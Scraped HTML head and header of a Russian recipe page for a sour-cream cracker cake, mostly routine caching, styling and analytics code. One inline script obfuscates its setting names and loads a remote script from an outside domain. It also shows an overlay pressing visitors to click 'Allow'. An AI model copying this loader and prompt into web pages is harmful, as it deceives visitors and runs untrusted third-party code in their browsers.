

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki
body_size: 21883
content:
<!doctype html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this.triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e.triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick")}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Сметанный тортик из крекеров. Шикарный вкус без лишней мороки - Кулинария, красота, лайфхаки</title><link rel="stylesheet" href="https://womanlifeclub.ru/wp-content/cache/min/1/d477316c7dd7ecd3200fda6d7de2b8ed.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки - Кулинария, красота, лайфхаки" />
	<meta property="og:description" content="Ингредиенты: Сметана – 500 г. Сахарная пудра – 150 г. Желатин – 30 г. (2 пакетика) Печенье “крекер” – 300 г. Шоколад – 200 г. (2 плитки) Фрукты для украшения (бананы, виноград, клубника), желе для тортов Приготовление: 2. Крекер поломать. Добавить к сметане, перемешать. 3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в [&hellip;]" />
	<meta property="og:url" content="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" />
	<meta property="og:site_name" content="Кулинария, красота, лайфхаки" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2017-12-28T18:15:04+00:00" />
	<meta property="article:modified_time" content="2020-01-09T14:10:02+00:00" />
	<meta property="og:image" content="https://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="womanlifeclub" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="womanlifeclub" />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://womanlifeclub.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .widget-area .widget-header, .page-links__item, .pagination .nav-links .page-numbers{background-color:#001dc4}.entry-image--big .entry-image__body .post-card__category a, .entry-category a, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .widget_categories ul.menu li a:before, .widget_categories ul.menu li span:before, .widget_categories>ul li a:before, .widget_categories>ul li span:before, .widget_nav_menu ul.menu li a:before, .widget_nav_menu ul.menu li span:before, .widget_nav_menu>ul li a:before, .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#001dc4}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#001dc4 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .entry-content ol.wp-block-list>li:before, .text-content ol:not([class])>li:before, .text-content ol.wp-block-list>li:before, .taxonomy-description ol:not([class])>li:before, .taxonomy-description ol.wp-block-list>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .search-screen .search-form .search-submit:before, .widget_categories ul li:before,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#001dc4}@media (min-width: 768px){body{background-attachment: scroll}}.site-header, .site-header a, .site-header .pseudo-link, .site-header .main-navigation ul li a, .site-header .main-navigation ul li span{color:#210bc4}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#210bc4}.site-header{background-color:#02007f}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#02007f}}.site-title, .site-title a, .site-title a:hover, .site-title a:active, .site-title a:focus{color:#fefff7}.site-footer{background-color:#02007f}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:21px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42049709, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42049709" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="rocketlazyloadscript" data-minify="1" src="https://womanlifeclub.ru/wp-content/cache/min/1/script.js?ver=1765010941" defer></script>

<script type="rocketlazyloadscript">
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380081,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить.',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/51879.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-36165 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script type="rocketlazyloadscript" async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://womanlifeclub.ru/">Кулинария, красота, лайфхаки</a></div><p class="site-description">Простые и вкусные кулинарные рецепты, советы для красоты и здоровья, лайфхаки для хозяек и садоводов</p></div></div><!-- .site-branding -->

    
